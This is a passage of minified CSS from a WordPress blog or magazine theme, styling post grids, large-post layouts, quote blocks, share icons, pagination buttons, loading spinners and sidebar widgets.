.post_type_icon{margin-right:6px}.blocks-gallery-item,.jcqi_radius .loop-large-post .post_content img{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;overflow:hidden}.post_content_w{display:flex;display:-webkit-flex;flex-flow:row nowrap;float:left;width:100%}.post_content_w .post_sw{display:flex;display:-webkit-flex;padding-right:0;max-width:50px;width:50px;align-items:center;flex-shrink:0;flex-flow:column nowrap}.post_content_w .post_s{position:-webkit-sticky;position:sticky;top:100px;width:100%}.post_content_w .post_content{margin-left:auto;max-width:calc(100% - 80px);width:calc(100% - 80px)}.post_content_w .post_content{float:left;width:100%;padding:0;margin-top:0}.blog_large_post_style .box.format-quote{padding:0}.blog_large_post_style .post_type_icon{height:30px;line-height:30px;background:#000;color:#fff;float:none;width:30px;text-align:center;display:inline-block;font-size:13px;margin-right:1px;position:relative}.blog_large_post_style.sticky{background:#ffffe0;border:1px solid #e6db55}.blog_large_post_style.sticky .featured-thumbnail img{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.blog_large_post_style.sticky .post-entry-content-wrapper{background:#fffde4;padding:10px 25px 25px 25px!important}.blog_large_post_style.sticky .post-entry-content-wrapper .large_post_content{padding:0!important;margin:0!important}.blog_large_post_style.sticky .large_post_footer_wrapper{border-bottom:0 solid #f0f0f0;border-top:1px solid #e6db55}.blog_large_post_style.sticky .post-entry-content-wrapper .large_post_content{padding:0;border:0}.blog_large_post_style.sticky .post-entry-content-wrapper .jcqi_continue_reading{background:#fffde4}.blog_large_post_style.sticky .post-entry-content-wrapper .jcqi_continue_reading:hover{background:#000}#content .blog_grid_post_style .meta-category-small,.grid_home_3col .blog_grid_post_style .meta-category-small{margin-top:15px;margin-bottom:5px}#content .blog_grid_post_style .jcqi_rating_front,.grid_home_3col .blog_grid_post_style .jcqi_rating_front{margin-top:0;margin-left:0}.margin_full_slider{margin-top:30px}.page-template-home-grid-post-4col .col3_homepost_carosel,.page-template-home-grid-post-4col .home_grid_2_post_header_wrapper,.page-template-home-grid-post-4col .magazine_3_grid_slider,.page-template-home-grid-post-4col .page_slider_grid_5_style{background:#ededed;margin-top:0;padding-top:0}.page-template-home-grid-post-4col .post_grid_more_meta_wrapper.no_feature_img_class{margin-top:15px!important}.post_grid_more_meta_wrapper.no_feature_img_class{margin-top:0}.post_grid_more_meta_wrapper{float:left;width:100%;margin-top:0}.post_grid_more_meta_wrapper .grid_post_share{font-size:12px;font-weight:400;line-height:16px;width:auto;float:left;line-height:1.2;margin-right:10px;color:#555}.post_grid_more_meta_wrapper .grid_post_share .grid_share_wrapper{float:left}.post_grid_more_meta_wrapper .grid_post_share i{margin-right:5px;float:left}.grid_post_share .mashsb-count{margin-right:5px;margin-top:0;font-weight:400}.grid_post_share .mashsbcount{float:left;font-size:12px;color:#555}.grid_post_share .mashsb-sharetext{display:none}.post_grid_more_meta_wrapper .meta-category-small{width:100%;margin:0!important;padding:0;line-height:1.2;text-align:left}.post_grid_more_meta_wrapper .meta-comment i{margin-right:5px}.post_grid_more_meta_wrapper .meta-comment{font-size:12px;font-weight:400px;line-height:16px;width:auto;float:left;line-height:1.2;margin-right:10px}.post_grid_more_meta_wrapper .meta-comment a{color:#555}#content .blog_grid_post_style .meta-category-small a,.blog_grid_post_style .meta-category-small a,.blog_large_post_style .meta-category-small a,.grid_home_3col .blog_grid_post_style .meta-category-small a,.jelly_homepage_builder.builder_post_grid_bellow .blog_list_post_style .meta-category-small a,.jellywp_home_builder_carousel_post .meta-category-small a,.loop-list-post-display .blog_list_post_style .meta-category-small a,.page_builder_slider .meta-category-small a,.post_list_medium_widget .meta-category-small a{background:#222;float:left;position:relative;font-size:12px;text-transform:capitalize;letter-spacing:0;font-weight:600;display:inline-block;color:#fff;padding:3px 7px;text-align:center;border-radius:3px;line-height:1.2;margin-right:2px;margin-bottom:2px}.page_builder_slider .meta-category-small a{margin:0 2px 0 0!important}.loop-list-post-display .blog_list_post_style .meta-category-small a{color:#fff!important}.builder_post_list_bellow .meta-category-small a,.main_right_post_style_list .meta-category-small a{font-weight:400!important;letter-spacing:.05em;height:auto;line-height:10px;padding:0;color:#000}.container_masonry_home{margin:0!important;padding:0!important}.container_masonry_home .pagination-more{margin-bottom:0;padding-bottom:0;background:#fff}.container_masonry_home .pagination-more a{margin:30px 0}.blog_grid_post_style .meta-category-small a{margin:0 2px 1px 0!important}.blog_grid_post_style .meta-category-small a:last-child{margin-right:0!important}.jcqi_bulder_wrapper{position:relative}.jcqi_content_post{float:left;width:100%}.jcqi_cat_nav_head{position:absolute;top:-70px;right:0}.jcqi_cat_nav_head .category_listing{padding:0;margin:0;list-style:none;float:left}.jcqi_cat_nav_head .category_listing li{float:left;margin-left:10px;cursor:pointer}.jcqi_cat_nav_head .jcqi_pagination{padding:0;margin:0;list-style:none;float:left}.jcqi_cat_nav_head .jcqi_pagination li{float:left;margin-left:10px;font-size:14px;cursor:pointer}.grid_home_masonry_3col #infscr-loading{bottom:-80px}.grid_home_masonry.grid_home_masonry_3col .blog_grid_post_style{width:33.33333333%}.grid_home_masonry.grid_home_masonry_3col .blog_grid_post_style .jcqi_squre_content_wrapper{opacity:1}.grid_home_masonry.grid_home_masonry_3col .blog_grid_post_style .jcqi_squre_content_wrapper .link_grid_header_absolute{background:#000;opacity:.2}.grid_home_masonry.grid_home_masonry_3col .blog_grid_post_style .jcqi_squre_content_wrapper:hover .link_grid_header_absolute{opacity:.5}.grid_home_masonry.grid_home_masonry_3col .blog_grid_post_style .jcqi_squre_content_wrapper{background:0 0}.grid_home_masonry.grid_home_masonry_3col .blog_grid_post_style .jcqi_squre_content_wrapper .image-post-title{font-size:32px;text-transform:uppercase;margin-top:20px}.grid_home_masonry.grid_home_masonry_3col .blog_grid_post_style .jcqi_squre_content_wrapper .image-post-title a{font-weight:700!important}.grid_home_masonry.grid_home_masonry_3col .blog_grid_post_style .jcqi_squre_content_wrapper .image-post-title a:hover{color:#fff!important;opacity:.7}.page-template-home-grid-masonry-3 .large_center_slider_container .banner-container h5 a{text-transform:uppercase;font-weight:700!important}.grid_home_masonry_4col #infscr-loading{bottom:-80px}.grid_home_masonry .blog_grid_post_style{width:25%}.grid_home_masonry .blog_grid_post_style .jcqi_squre_grid_wrapper{position:relative;float:left;width:100%;padding-bottom:100%}.grid_home_masonry .blog_grid_post_style .jcqi_squre_grid_image{position:absolute;top:0;right:0;bottom:0;left:0;height:100%;width:100%;background-size:cover;opacity:1;backface-visibility:hidden;background-position:50% center;-webkit-transition:.5s ease-in-out opacity,.5s transform ease-in-out;-webkit-transition:.5s ease-in-out opacity,.5s -webkit-transform ease-in-out;transition:.5s ease-in-out opacity,.5s -webkit-transform ease-in-out;transition:.5s ease-in-out opacity,.5s transform ease-in-out;transition:.5s ease-in-out opacity,.5s transform ease-in-out,.5s -webkit-transform ease-in-out}.grid_home_masonry .blog_grid_post_style .jcqi_squre_content_wrapper{position:absolute;left:0;top:0;bottom:0;right:0;background:#000;background:rgba(0,0,0,.8);padding:35px;opacity:0;-webkit-transition:.3s ease-in-out opacity,.3s transform ease-in-out;-webkit-transition:.3s ease-in-out opacity,.3s -webkit-transform ease-in-out;transition:.3s ease-in-out opacity,.3s -webkit-transform ease-in-out;transition:.3s ease-in-out opacity,.3s transform ease-in-out;transition:.3s ease-in-out opacity,.3s transform ease-in-out,.3s -webkit-transform ease-in-out}.grid_home_masonry .blog_grid_post_style .jcqi_squre_grid_wrapper:hover .jcqi_squre_content_wrapper{opacity:1}.grid_home_masonry .blog_grid_post_style .jcqi_squre_content_wrapper .link_grid_header_absolute{width:100%;height:100%;position:absolute;z-index:1;top:0;left:0;right:0;bottom:0;background:0 0;color:none}.grid_home_masonry .blog_grid_post_style .jcqi_squre_content_wrapper .post_grid_more_meta_wrapper{margin:0;position:relative;z-index:2}.grid_home_masonry .blog_grid_post_style .jcqi_squre_content_wrapper .image-post-title{font-size:25px;position:relative;z-index:2}.grid_home_masonry .blog_grid_post_style .jcqi_squre_content_wrapper .image-post-title a{color:#fff}.grid_home_masonry .blog_grid_post_style .jcqi_squre_content_wrapper .image-post-title a:hover{color:#fff!important;opacity:.8}.grid_home_masonry .blog_grid_post_style .jcqi_squre_content_wrapper .post-meta-bot{position:absolute;bottom:35px;left:35px;right:35px;color:#fff;font-size:12px;z-index:2}.grid_home_masonry .blog_grid_post_style .jcqi_squre_content_wrapper .post-meta-bot .post-date,.grid_home_masonry .blog_grid_post_style .jcqi_squre_content_wrapper .post-meta-bot span a{color:#fff!important}.blog_large_post_style .large_post_content{float:left;width:100%;text-align:center}.blog_large_post_style .large_post_content p{margin-bottom:30px;text-align:left;font-size:15px;padding:0}.blog_large_post_style .image-post-thumb{margin-bottom:25px!important}.blog_large_post_style .large_post_content .jcqi_continue_reading{margin:25px 0 10px 0}.blog_list_post_style .jelly_read_more_wrapper{text-align:left!important}.blog_grid_post_style .jelly_read_more_wrapper,.blog_large_post_style .large_post_content .jelly_read_more_wrapper,.blog_list_post_style .jelly_read_more_wrapper{float:left;width:100%;text-align:center;margin:15px 0}.blog_grid_post_style .jelly_read_more_wrapper{margin-bottom:2px}.blog_grid_post_style .jelly_read_more_wrapper a,.blog_large_post_style .large_post_content .jelly_read_more_wrapper a,.blog_list_post_style .jelly_read_more_wrapper a{color:#222;text-transform:uppercase;padding:0 20px;height:36px;line-height:34px;border:2px solid #222;font-size:10px;letter-spacing:1px;-webkit-border-radius:25px;-moz-border-radius:25px;border-radius:25px;display:inline-block;transition:background .3s linear;-moz-transition:background .3s linear;-webkit-transition:background .3s linear;-o-transition:background .3s linear}.blog_grid_post_style .jelly_read_more_wrapper a:hover,.blog_large_post_style .large_post_content .jelly_read_more_wrapper a:hover,.blog_list_post_style .jelly_read_more_wrapper a:hover{background:#222;color:#fff!important;text-decoration:none!important}.date_post_large_display{display:none;float:left;width:70px;height:90px;background:#000;color:#fff;text-align:center;text-transform:uppercase;font-size:45px;line-height:35px;padding-top:15px;position:absolute;right:-1px;top:0;z-index:9;-webkit-transition:all .35s;-moz-transition:all .35s;-o-transition:all .35s;transition:all .35s}.date_post_large_display span{display:block;font-size:27px}.blog_large_post_style .post-entry-content .meta-category-small{margin:0!important;padding:0;line-height:1.2}.blog_large_post_style .post-entry-content .meta-category-small,.blog_large_post_style .post-entry-content .meta-category-small a,.meta-category-small a{-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transition:all .3s}.blog_large_post_style .post-entry-content .image-post-title,.blog_large_post_style .post-entry-content h1{margin:0;margin-top:0!important;font-size:35px;line-height:1.2!important;margin-bottom:5px;color:#222;float:left;width:100%;text-transform:capitalize;text-align:left;padding:0}.blog_large_post_style .post-entry-content .large_post_content{text-align:left}.blog_large_post_style .post-entry-content .post-meta{display:block;margin-bottom:12px;letter-spacing:0;float:left;width:100%}.blog_large_post_style .post-entry-content .post-meta,.blog_large_post_style .post-entry-content .post-meta a{color:#777;font-size:10px!important;text-transform:uppercase;line-height:1.2}.blog_large_post_style .post-entry-content .post-meta a:hover{float:none!important;text-decoration:none!important;color:#777!important}.blog_large_post_style .post-entry-content .post-meta a{font-weight:300}.blog_large_post_style .post-entry-content .post-meta i{margin-right:5px}.blog_large_post_style .post-entry-content .post-meta span{display:inline-block;margin-right:10px}.blog_large_post_style .large_post_footer_wrapper{float:left;width:100%;padding:10px 0;border-bottom:1px solid #f0f0f0;border-top:1px solid #f0f0f0}.blog_large_post_style .large_post_footer_wrapper .large_post_footer_wrapper_in{float:left;width:100%}.post_large_footer_meta{float:left}.post_large_footer_meta .post_tag_footer{float:left;margin-right:9px;padding-right:7px;line-height:2;text-transform:capitalize}.post_large_footer_meta .post_tag_footer:after{position:relative;top:3px;left:8px;height:15px;content:no-close-quote;width:1px;background:#ddd;display:inline-block;-moz-transform:rotate(25deg);-webkit-transform:rotate(25deg);-o-transform:rotate(25deg);-ms-transform:rotate(25deg);transform:rotate(25deg)}.post_large_footer_meta .post_tag_footer a{display:inline-block;font-size:11px;text-transform:uppercase;-webkit-transition:all .4s ease 0s;-moz-transition:all .4s ease 0s;-ms-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}.post_large_footer_meta .post_tag_footer a:hover{text-decoration:none!important;color:#f75454}.post_large_footer_meta .post_comment_footer,.post_large_footer_meta .post_love_footer{margin-right:7px;padding-right:7px}.post_large_footer_meta .post_comment_footer:after,.post_large_footer_meta .post_love_footer:after{position:relative;top:3px;left:8px;height:15px;content:no-close-quote;width:1px;background:#ddd;display:inline-block;-moz-transform:rotate(25deg);-webkit-transform:rotate(25deg);-o-transform:rotate(25deg);-ms-transform:rotate(25deg);transform:rotate(25deg)}.post_large_footer_meta .post_comment_footer,.post_large_footer_meta .post_comment_footer a,.post_large_footer_meta .post_love_footer,.post_large_footer_meta .post_love_footer a,.post_large_footer_meta .post_view_footer{font-size:12px!important;-webkit-transition:all .4s ease 0s;-moz-transition:all .4s ease 0s;-ms-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s;color:#222}.post_large_footer_meta .post_comment_footer a:hover,.post_large_footer_meta .post_love_footer a:hover{color:#f75454}.post_large_footer_meta .post_comment_footer i,.post_large_footer_meta .post_love_footer i,.post_large_footer_meta .post_view_footer i{margin-right:5px}.jcqi_continue_reading{background:#fff;color:#000;border:2px solid #000;text-transform:uppercase;font-size:11px;height:40px;line-height:38px;display:inline-block;padding:0 25px}.jcqi_continue_reading:hover{text-decoration:none!important;background:#000;color:#fff!important}.large_post_share_icons{float:left;width:100%;padding:0;text-align:center;margin-bottom:0;margin-top:0;border-bottom:1px solid #ededed;border-top:1px solid #ededed;padding:10px 0 10px 0}.large_post_share_icons li{display:inline-block}.large_post_share_icons li a{display:inline-block;text-align:center;color:#000;font-size:20px;margin-left:5px;margin-right:5px;-webkit-transition:all .4s ease 0s;-moz-transition:all .4s ease 0s;-ms-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}.large_post_share_icons li a:hover{color:#f75454}.clear_2col_related{float:left;width:100%;height:1px}.blog_post_related_title{margin-bottom:25px}.blog_post_related_title h5{text-align:center;text-transform:capitalize;font-size:20px;color:#000;margin:0}.blog-post-related-loop{margin-bottom:50px}.blog-post-related-loop .blog-post-related-image{float:left;width:100%;margin-bottom:0;overflow:hidden;background:#000;position:relative}.blog-post-related-loop .blog-post-related-image img{-webkit-transition:all .4s ease 0s;-moz-transition:all .4s ease 0s;-ms-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s;float:left;width:100%}.blog-post-related-loop .blog-post-related-item-inside-wrapper{float:left;width:100%;text-align:center;position:relative}.blog-post-related-loop .blog-post-related-item-inside{float:left;width:100%;background:#fff;padding-bottom:0;margin-top:10px}.blog-post-related-loop .blog-post-related-item-inside h3{margin:0;font-size:15px;line-height:1.2;text-transform:capitalize}.blog_large_post_style .image-post-thumb .link_image>img{width:100%}.blog_large_post_style .image-post-thumb,.full_width_quote_options .image-post-thumb{z-index:1}.blog_large_post_style .qoute_large_image,.full_width_quote_options .qoute_large_image{position:absolute;height:100%;width:100%;padding-top:0;top:0;left:0;z-index:-1}.blog_large_post_style .qoute_large_image img,.full_width_quote_options .qoute_large_image img{position:absolute!important;width:100%;max-width:none!important;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.qoute_large_background.image_grid_header_absolute{padding:150px 15px}.qoute_large_background.image_grid_header_absolute:after{content:"";background-color:rgba(0,0,0,.5);width:100%;height:100%;position:absolute;top:0;left:0}.blog_large_post_style .qoute_large_background,.full_width_quote_options .qoute_large_background{position:relative;text-align:center;padding:100px 15px;background-color:rgba(0,0,0,.5);z-index:9}.jcqi_radius .qoute_large_background.image_grid_header_absolute{border-radius:5px;overflow:hidden}.qoute_large_background.image_grid_header_absolute{-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-position:50%;-webkit-backface-visibility:hidden;backface-visibility:hidden;float:left;width:100%;position:relative}.qoute_large_background.image_grid_header_absolute .quote_text_des{display:block;color:#fff;font-size:25px;font-style:italic;line-height:1.2em;margin:0;text-align:center;font-family:Georgia!important;padding-bottom:10px;margin-bottom:10px}.qoute_large_background.image_grid_header_absolute .fa-quote-right{color:#fff;font-size:30px}.qoute_large_background.image_grid_header_absolute .link_grid_header_absolute{opacity:.5;left:0;top:0}.qoute_large_background.image_grid_header_absolute .quote_source{color:#fff;text-align:center;margin-bottom:0}.qoute_large_background.image_grid_header_absolute .qoute_large_content_inside{padding:40px;float:left;width:100%;z-index:2;position:relative;text-align:center}.blog_large_post_style .qoute_large_wrapper_inside,.full_width_quote_options .qoute_large_wrapper_inside{height:100%;display:table;width:100%;table-layout:fixed}.blog_large_post_style .qoute_large_content_inside,.full_width_quote_options .qoute_large_content_inside{display:table-cell;vertical-align:middle}.blog_large_post_style .qoute_large_content_inside p,.full_width_quote_options .qoute_large_content_inside p{font-size:22px;color:#fff;font-style:italic}.blog_large_post_style .qoute_large_content_inside .quote_source,.full_width_quote_options .qoute_large_content_inside .quote_source{font-size:13px;font-style:normal;text-transform:capitalize;letter-spacing:1px}.full_width_quote_options .qoute_large_background_image{height:500px;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-position:50%;position:relative}.full_width_quote_options .qoute_large_background_color{background-color:rgba(0,0,0,.5);position:absolute;width:100%;height:100%;bottom:0;left:0}.full_width_quote_options .qoute_large_text{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:1;left:15%;right:15%;text-align:center}.full_width_quote_options .qoute_large_text p{color:#fff!important;font-style:italic;font-size:16px!important}.full_width_quote_options .qoute_large_text .quote_source{font-style:normal!important}.blog_large_post_style .jelly_pro_post_arrow_right,.single_post_caption_full_thumb .jelly_pro_post_arrow_right{right:10px;transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out}.blog_large_post_style .jelly_pro_post_arrow_left,.single_post_caption_full_thumb .jelly_pro_post_arrow_left{left:10px;transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out}.blog_large_post_style .jelly_pro_post_arrow_left,.blog_large_post_style .jelly_pro_post_arrow_right,.single_post_caption_full_thumb .jelly_pro_post_arrow_left,.single_post_caption_full_thumb .jelly_pro_post_arrow_right{color:#fff;cursor:pointer;font-size:35px;line-height:1;width:50px;height:50px;line-height:50px;position:absolute;text-align:center;top:50%;margin-top:-20px;z-index:1}.blog_large_post_style .categories-title{margin-bottom:30px!important;width:100%;display:inline-block;vertical-align:top;background:#fff;border:1px solid #eee;-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.1);box-shadow:0 1px 2px 0 rgba(0,0,0,.1);padding:20px;margin-top:0;color:#333}.blog_large_post_style .box .post_content{padding:0 30px;float:left}.preview_wrapper_icons{position:absolute;top:-15px;right:5px;-ms-transform:scale(.8);-moz-transform:scale(.8);-o-transform:scale(.8);-webkit-transform:scale(.8);transform:scale(.8);transition:all .1s ease-out;-webkit-transition:all .1s ease-out;-moz-transition:all .1s ease-out}.preview_wrapper_icons .preview_icon_hot{display:inline-block;width:40px;height:40px;line-height:45px;text-align:center;vertical-align:middle;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px;background:#f75454;color:#fff;margin-right:5px;margin-bottom:10px;font-size:22px}.preview_wrapper_icons .preview_icon_trend{display:inline-block;width:40px;height:40px;line-height:45px;text-align:center;vertical-align:middle;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px;background:#ff8d00;color:#fff;margin-right:5px;margin-bottom:10px;font-size:22px}.grid_meta_bottom_wrapper{float:left;width:100%}.grid_meta_bottom_wrapper .author-avatar-image img{width:32px!important;height:32px!important}.grid_meta_bottom_wrapper .author-avatar-link a,.grid_meta_bottom_wrapper .post-date{font-size:11px;font-weight:400;line-height:16px;width:100%;float:left;color:#000;text-align:left}.grid_meta_bottom_wrapper .meta_comment{float:right;min-width:24px;height:22px;-webkit-border-radius:5px;border-radius:5px;background-color:#444;font-size:11px;line-height:22px;text-align:center;margin-top:3px;color:#fff;padding:0 10px 0 11px}.grid_meta_bottom_wrapper .meta_comment:after{content:"";display:block;margin-left:8px;width:0;height:0;border-top:5px solid #444;border-right:5px solid transparent}.grid_meta_bottom_wrapper .meta_comment a{color:#fff!important;display:block;text-decoration:none!important}.grid_meta_bottom_wrapper .meta_comment a:hover{text-decoration:none!important}.author-avatar-image{float:left}.author-avatar-image img{width:20px!important;height:20px!important;float:left;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px;margin-right:5px}.author-avatar-link{float:left;margin-top:0;letter-spacing:0;font-weight:400;text-transform:capitalize;max-width:160px;margin-right:10px}.author-avatar-link a{font-size:10px;font-weight:300!important;color:#777!important}.author-avatar-link a:hover{text-decoration:none!important}.box .image-post-thumb{position:relative;float:left;width:100%;margin-bottom:20px}.image-post-thumb iframe{margin-bottom:0!important}.jlsingle-title-above{margin-top:0}.box .image-post-thumb>a{float:left;width:100%;min-height:60px}.jcqi_radius .box .image-post-thumb>a{-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;overflow:hidden}.jcqi_radius .jcqi_grid_large2col.jcqi_post_loop_wrapper.jcqi_grid_4col_home .grid-sidebar .box .post-entry-content{-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.box .image-post-thumb>a>img{max-width:100%;width:auto}.box .image-post-thumb>.meta-category-small{position:absolute;margin:0!important;top:20px;left:20px}.box .image-post-thumb>.meta-category-small a{float:left!important;margin:0 1px 0 0!important;color:#fff}.box.blog_grid_post_style .image-post-thumb>a>img{width:100%;float:left}.box .image-post-thumb a>img,.owl-carousel .owl-item img{-webkit-transition:all .4s ease 0s;-moz-transition:all .4s ease 0s;-ms-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}.box .image-post-thumb a .overlay_icons,.full-slider-wrapper .bubble .overlay_icons,.header_small_carousel_post .item.col-md-12>a .overlay_icons{color:#fff;font-size:15px!important;left:50%;margin-left:-10px;margin-top:20px;position:absolute;text-align:center;top:50%;z-index:9;opacity:0;transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out}.box .image-post-thumb a:hover .overlay_icons,.full-slider-wrapper .bubble:hover .overlay_icons,.header_small_carousel_post .item.col-md-12:hover>a .overlay_icons{margin-top:0;opacity:0}.box .image-post-thumb audio{position:absolute;bottom:0}.box img{height:auto}.format-audio .image-post-thumb img{width:100%}.blog_large_post_style .post-entry-content .post-entry-content-wrapper{float:left;width:100%;padding:0}.post-entry-content{float:left;position:relative;z-index:1;width:100%;text-align:left;padding:0}.owl-carousel .owl-item{overflow:hidden}.post-entry-content .post-entry-title{font-size:28px;text-decoration:none}.post-entry-content .post-entry-title:hover{text-decoration:none}.content_post_grid{position:relative;float:left;width:100%;padding:0;margin-top:0;margin-bottom:20px;text-align:left}.content_post_grid p{margin-bottom:0;text-align:left}.jcqi_small_list_front .meta-category-small-list{width:auto!important}.jcqi_small_list_front .jcqi_rating_front{float:left;margin-top:-3px!important}.meta-category-small-list.jcqi_builder_cat_main{width:auto;margin-top:15px}.page_slider_grid_5_style .jcqi_review_wrapper{top:20px;right:20px}.jcqi_review_wrapper{position:absolute;top:10px;right:10px;width:50px;height:50px;z-index:1}.jcqi_rating_front{float:left;width:50px;height:50px;position:relative;font-size:14px;color:#fff;margin-top:0;text-align:center;background:rgba(0,0,0,.1);border-radius:100%}.jcqi_rating_front canvas{position:absolute;top:0;left:0}.jcqi_rating_front .jcqi_rating_value{float:none;height:50px;line-height:50px;font-size:14px;text-shadow:1px 0 0 rgba(0,0,0,.4)}.jcqi_rating_front span{float:none;height:13px;line-height:13px;font-size:14px}.jcqi_rating_front span i{margin-right:1px}.meta-category-small-list{float:left;width:100%}.meta-category-small-list a{float:left;margin-right:0;margin-top:0;font-size:10px!important;text-transform:uppercase;margin:0 5px 0 0;display:inline-block;color:#000;font-weight:600;letter-spacing:0;height:auto;line-height:10px;padding:0}.meta-category-small-list a:hover{text-decoration:none!important}.meta-category-small.cus_bgcolor_wrapper{position:absolute;margin:0!important;top:10px;left:10px;z-index:2}.meta-category-small.cus_bgcolor_wrapper .post-category-bgcolor-text{margin:0!important;margin-right:1px!important;float:left!important;color:#fff;background:#000;height:auto;line-height:10px;font-size:11px!important;padding:5px 10px 5px!important;font-weight:400!important;width:auto!important;letter-spacing:.05em}.meta-category-small.cus_bgcolor_wrapper .post-category-bgcolor-text:hover{color:#fff!important}.meta-category-small{float:left;width:100%;line-height:1.2}.meta-category-small a{float:left;margin-right:0;margin-top:0;font-size:12px!important;text-transform:uppercase;margin:0 1px 0 0;display:inline-block;color:#000;font-weight:500;height:auto;line-height:10px;padding:0}.meta-category-small a:hover{text-decoration:none!important;color:#fff!important}.single_meta_category{width:auto}.single_reactions_img.reactions_img_wrapper{position:inherit;top:0;right:0;float:right;margin-top:0}.post-meta-bot{overflow:hidden;position:relative;margin:0;font-size:13px;letter-spacing:0;text-transform:capitalize;float:left;width:100%;color:#565656;padding:0;margin-top:15px}.post-meta-bot-in{float:left;width:100%;padding:0}.post-meta-bot i{margin-right:3px}.post-meta-bot .love_post_view{float:right;margin-top:2px}.post-meta-bot .love_post_view a{color:#313131}.post-meta-bot .love_post_view a:hover{color:#f75454}.post-meta-bot .meta-comment{float:right;font-size:13px;margin-left:10px;margin-top:2px}.post-meta-bot .meta-comment i{margin-right:3px}.post-meta-bot .meta-comment a{color:#313131;font-size:12px}.post-meta-bot .meta-comment a:hover{text-decoration:none!important;color:#f75454}.meta-comment a:hover{text-decoration:none!important}.pagination-more{display:block!important;text-align:center;padding-bottom:0;float:left;width:100%}.pagination-more .more-previous{text-align:center;float:left;width:100%}.pagination-more div a:active,.pagination-more div a:focus{text-decoration:none!important}.page-template-home-grid-full #infscr-loading,.page-template-home-grid-full .pagination-more .more-previous a{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;width:100%;background:#030303}.page-template-home-grid-full .pagination-more .more-previous a:hover{-webkit-transform:translatey(0);transform:translatey(0);-webkit-box-shadow:0 20px 30px transparent;box-shadow:0 20px 30px transparent}.pagination-more .more-previous a{position:relative;width:194px;height:45px;line-height:45px;padding:0;background:#222;color:#fff;text-align:left;text-shadow:none;text-decoration:none;cursor:pointer;filter:none;box-shadow:none;text-align:center;font-size:11px;font-weight:400;text-transform:uppercase;letter-spacing:1px;display:inline-block;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px}.pagination-more .more-previous a:hover{-webkit-transform:translatey(-3px);transform:translatey(-3px);-webkit-box-shadow:0 20px 30px rgba(0,0,0,.2);box-shadow:0 20px 30px rgba(0,0,0,.2)}.pagination-more div a:hover{text-decoration:none;text-decoration:none!important}.scroll_more_main_wrapper #infscr-loading{bottom:-30px}.jelly-infinite-load a{opacity:0}#infscr-loading{position:absolute;bottom:0;z-index:3;width:194px;height:45px;line-height:45px;padding:0;background:#222;color:#fff;text-align:left;text-shadow:none;text-decoration:none;cursor:pointer;filter:none;box-shadow:none;text-align:center;font-size:11px;font-weight:400;text-transform:uppercase;letter-spacing:1px;display:inline-block;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px;transform:translateX(-50%);-webkit-transform:translateX(-50%);left:50%}#infscr-loading i{font-size:19px;-webkit-animation:jlloading 1s linear infinite;-moz-animation:jlloading 1s linear infinite;-ms-animation:jlloading 1s linear infinite;-o-animation:jlloading 1s linear infinite;animation:jlloading 1s linear infinite}#infscr-loading img{display:none}.jcqi_spinner{margin:100px auto 0;width:70px;text-align:center}.jcqi_spinner>.jcqi_bounce1,.jcqi_spinner>.jcqi_bounce2,.jcqi_spinner>.jcqi_bounce3{width:18px;height:18px;background-color:#fff;margin-top:5px;border-radius:100%;display:inline-block;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}.jcqi_spinner .jcqi_bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}.jcqi_spinner .jcqi_bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}#content,.jl-h-content{position:relative}.enable_single_post_full{padding-right:15px!important;width:100%!important;float:none;margin-left:auto;margin-right:auto;display:block}.jcqi_sticky .elementor-widget-wrap .elementor-widget-container{position:-webkit-sticky;position:sticky;top:3rem}.jcqi_sticky .elementor-widget-sidebar{height:100%}#sidebar,.jl-h-sidebar{width:30.33333333%;padding-left:40px}.jcqi_sidebar_w{position:-webkit-sticky;position:sticky;top:3rem;padding-bottom:1px}#sidebar .feature-post-list .item-details h3 a{font-size:17px}.jellywp_about_us_widget_wrapper p{margin-bottom:25px;float:left;width:100%;text-align:left;margin-top:-10px}#footer-container .jellywp_about_us_widget_wrapper p{text-align:left;margin-bottom:0;float:left;margin-top:-10px}.widget_jcqi_wrapper{position:relative}.widget{padding:0;margin-bottom:50px!important;position:relative;z-index:1}.widget:after{display:table;content:'';clear:both}footer .widget:last-child{margin-bottom:40px}.jcqi_mobile_nav_inner>.widget{margin-bottom:40px!important;-webkit-box-shadow:0 3px 4px 0 rgba(0,1,1,0);box-shadow:0 3px 4px 